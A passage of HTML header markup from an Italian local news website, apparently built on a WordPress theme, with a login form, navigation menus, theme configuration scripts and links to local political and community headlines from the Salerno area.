                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-d"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">12</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          domenica, 21 Aprile 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","category_id":"168","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49"}';
                                    block_tdi_49.td_column_number = "3";
                                    block_tdi_49.block_type = "tdb_header_mega_menu";
                                    block_tdi_49.post_count = "5";
                                    block_tdi_49.found_posts = "2072";
                                    block_tdi_49.header_color = "";
                                    block_tdi_49.ajax_pagination_infinite_stop = "";
                                    block_tdi_49.max_num_pages = "415";
                                    tdBlocksArray.push(block_tdi_49);
                                    </script>
                                    <div class="tdb-mega-modules-wrap">
                                      <div id="tdi_49" class="td_block_inner">
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/nocera-superiore-franco-pagano-ritira-la-candidatura-a-sindaco-e-lascia-fdi-sosterra-un-altro-candidato-con-una-sua-lista/" rel="bookmark" class="td-image-wrap" title="Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/franco-pagano-nocera-superiore-324x400.jpeg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/amministrative-2023/" class="td-post-category">Amministrative 2025 2025</a>
                                              <h3 class="entry-title td-module-title"><a href="/nocera-superiore-franco-pagano-ritira-la-candidatura-a-sindaco-e-lascia-fdi-sosterra-un-altro-candidato-con-una-sua-lista/" rel="bookmark" title="Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista">Nocera Superiore: Franco Pagano ritira la candidatura a sindaco e lascia FDI; sosterrà un altro candidato con una sua lista</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/provinciale-giffoni-montecorvino-ci-sono-i-lavori-ma-e-tensione-in-maggioranza/" rel="bookmark" class="td-image-wrap" title="Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/Smottamento1-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/news/" class="td-post-category">News</a>
                                              <h3 class="entry-title td-module-title"><a href="/provinciale-giffoni-montecorvino-ci-sono-i-lavori-ma-e-tensione-in-maggioranza/" rel="bookmark" title="Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza">Provinciale Giffoni Montecorvino, ci sono i lavori ma è tensione in maggioranza</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" class="td-image-wrap" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/02/Imma-Vietri-con-logo-FDI-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/vietri-fdi-governo-intervenga-su-gestione-risorse-del-teatro-verdi/" rel="bookmark" title="Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;">Vietri (Fdi): &#8220;Governo intervenga su gestione risorse del Teatro Verdi&#8221;</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" class="td-image-wrap" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/04/monesano-slla-marcellana-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/attualita/" class="td-post-category">Attualità</a>
                                              <h3 class="entry-title td-module-title"><a href="/il-borgo-dei-borghi-montesano-sulla-marcellana-nella-top-cinque-il-plauso-dellonorevole-bicchielli-nm/" rel="bookmark" title="Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)">Il Borgo dei Borghi, Montesano sulla Marcellana nella top cinque. Il plauso dell’onorevole Bicchielli (NM)</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
                                          <div class="td-module-container td-category-pos-above">
                                            <div class="td-image-container">
                                              <div class="td-module-thumb">
                                                <a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" class="td-image-wrap" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.oranotizie.com/wp-content/uploads/2024/03/9a76d358-f577-43c3-8f9b-aef695b29cb3-324x400.jpg"></span></a>
                                              </div>
                                            </div>
                                            <div class="td-module-meta-info">
                                              <a href="/category/primo-piano/" class="td-post-category">Primo piano</a>
                                              <h3 class="entry-title td-module-title"><a href="/salvitelle-don-vincenzo-addesso-organizza-la-processione-vivente/" rel="bookmark" title="Salvitelle, don Vincenzo Addesso organizza la processione vivente">Salvitelle, don Vincenzo Addesso organizza la processione vivente</a></h3>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="td-next-prev-wrap">
                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_49" data-td_block_id="tdi_49"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cats-first menu-item-135">
                            <a href="/category/sport/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-futbol"></i> Sport
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_50 td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50">
                                    <script>
                                    var block_tdi_50 = new tdBlock();
                                    block_tdi_50.id = "tdi_50";
                                    block_tdi_50.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#2dacdd","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#2dacdd","title_txt":"#000000","mm_elem_color_a":"#2dacdd","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#2dacdd","pag_h_bg":"#2dacdd","pag_h_border":"#2dacdd","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_ele